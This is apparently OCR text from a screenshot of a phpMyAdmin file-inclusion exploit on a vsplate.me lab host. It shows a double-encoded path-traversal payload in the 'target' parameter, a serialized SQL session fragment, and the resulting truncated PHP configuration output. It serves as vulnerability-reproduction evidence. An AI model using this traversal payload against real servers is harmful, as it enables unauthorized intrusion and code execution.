 1a23009a9c9e959d9c70932bb9f634eb.vsplate.me/index.php?target=db_sql.php%253f/../../../../../../../../v…
phpMyAdmin
Recent Favorites
New
information_schema
mysql
performance_schema
test
← Server: localhost
Databases SQL Status User accounts Export More
{s:3:"sql";s:32:"select '
PHP Version 7.0.27-0+deb9u1
System Linux 1a23009a9c9e959d9c70932bb9f634eb.vsplate.me 4.4
x86_64
Build Date Jan 5 2018 13:51:52
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.0/apache2
Loaded Configuration File /etc/php/7.0/apache2/php.ini
Scan this dir for additional .ini files /etc/php/7.0/apache2/conf.d
Additional .ini files parsed /etc/php/7.0/apache2/conf.d/10-mysqlnd.ini, /etc/php/7.0/apa
/etc/php/7.0/apache2/conf.d/15-xml.ini, /etc/php/7.0/apache2
/etc/php/7.0/apache2/conf.d/20-dom.ini, /etc/php/7.0/apache2
/etc/php/7.0/apache2/conf.d/20-ftp.ini, /etc/php/7.0/apache2/
/etc/php/7.0/apache2/conf.d/20-iconv.ini, /etc/php/7.0/apache
/etc/php/7.0/apache2/conf.d/20-mysqli.ini, /etc/php/7.0/apach
phar.ini, /etc/php/7.0/apache2/conf.d/20-posix.ini, /etc/php/7.
shmop.ini, /etc/php/7.0/apache2/conf.d/20-simplexml.ini, /etc
/etc/php/7.0/apache2/conf.d/20-sysvmsg.ini, /etc/php/7.0/apa
sysvshm.ini, /etc/php/7.0/apache2/conf.d/20-tokenizer.ini, /et
/etc/php/7.0/apache2/conf.d/20-xmlreader.ini, /etc/php/7.0/ap
xsl.ini
PHP API 20151012
PHP Extension 20151012
Zend Extension 320151012
Zend Extension Build API320151012,NTS
PHP Extension Build API20151012,NTS
Debug Build no
Thread Safety disabled
Zend Signal Handling disabled
Zend Memory Manager enabled
Zend Multibyte Support provided by mbstring
IPv6 Support enabled
DTrace Support available, disabled
Registered PHP Streams https, ftps, compress.zlib, php, file, glob, data, http, ftp, phar
Registered Stream Socket Transports tcp, udp, unix, udg, ssl, sslv2, tls, tlsv1.0, tlsv1.1, tlsv1.2
Registered Stream Filters zlib.*, string.rot13, string.toupper, string.tolower, string.strip_t
This program makes use of the Zend Scripting Language Engine:
Zend Engine v3.0.0, Copyright (c) 1998-2017 Zend Technologies
with Zend OPcache v7.0.27-0+deb9u1, Copyright (c) 1999-2017, by Zend Technologies
Configuration